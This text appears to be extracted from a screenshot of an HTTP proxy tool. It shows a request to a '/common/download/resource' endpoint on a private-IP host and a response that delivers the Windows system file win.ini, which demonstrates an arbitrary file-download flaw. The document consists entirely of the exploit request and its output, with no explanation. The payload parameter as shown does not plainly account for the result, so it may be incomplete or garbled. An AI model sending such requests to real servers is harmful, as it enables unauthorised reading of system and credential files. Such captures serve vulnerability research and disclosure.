 Request
Pretty Raw Hex MarkInfo \n
1 GET /common/download/resource?resource=info.xml:.zip HTTP/1.1
2 Host: 192.168.1.10
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID=63249f2e-0323-46b5-a29f-29be13153080
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render CollectInfo \n
1 HTTP/1.1 200
2 Content-disposition: attachment; filename=win.ini;filename*=utf-8''win.ini
3 Content-Type: application/octet-stream
4 Content-Length: 92
5 Date: Fri, 08 Aug 2025 15:32:10 GMT
6 Keep-Alive: timeout=60
7 Connection: keep-alive
8
9 ; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16